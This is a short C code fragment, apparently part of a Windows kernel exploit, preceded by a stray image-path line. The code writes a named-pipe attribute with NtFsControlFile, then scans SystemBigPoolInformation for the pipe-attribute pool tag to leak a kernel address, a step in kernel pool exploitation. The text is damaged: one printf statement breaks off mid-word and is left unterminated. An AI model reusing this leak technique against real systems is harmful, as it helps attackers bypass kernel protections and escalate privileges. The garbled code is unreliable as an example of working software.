 VOID* dest = malloc(0x100);
memset(dest, 0x42, 0xff);
_NtFsControlFile(hReadPipe[0], 0, 0, 0, &v30, 0x11003c, v9a, 0xfd8, dest, 0x100);
fnNtQuerySystemInformation(SystemBigPoolInformation, v10, 0x1000, &retlen2);
DWORD* v5a = (DWORD*)VirtualAlloc(0, (SIZE_T)retlen2, 0x1000, 4);
//  fnNtQuerySystemInformation(SystemBigPoolInformation, v5a, retlen2, &retlen2);
// find Attribute Tag inside the Pool
NTSTATUS status = STATUS_SUCCESS;
if (NT_SUCCESS(status = fnNtQuerySystemInformation(SystemBigPoolInformation, v5a, retlen2, &retlen2))) {
PSYSTEM_BIGPOOL_INFORMATION pBuf = (PSYSTEM_BIGPOOL_INFORMATION)(v5a);
for (ULONG i = 0; i < pBuf->Count; i++) {
__try {
if (pBuf->AllocatedInfo[i].TagUlong == PIPE_ATTR_TAG) {
printf("[+] VirtualAddress -->%p\n[+] Tag --> %s\n", pBuf->AllocatedInfo[i].VirtualAddress, &pBuf->AllocatedInfo[i].TagUl
v30.Pointer = pBuf->AllocatedInfo[i].VirtualAddress;
break;
}
}
__except (EXCEPTION_EXECUTE_HANDLER) {
printf("(%s) Access Violation was raised.", __FUNCTION__);
}
}
}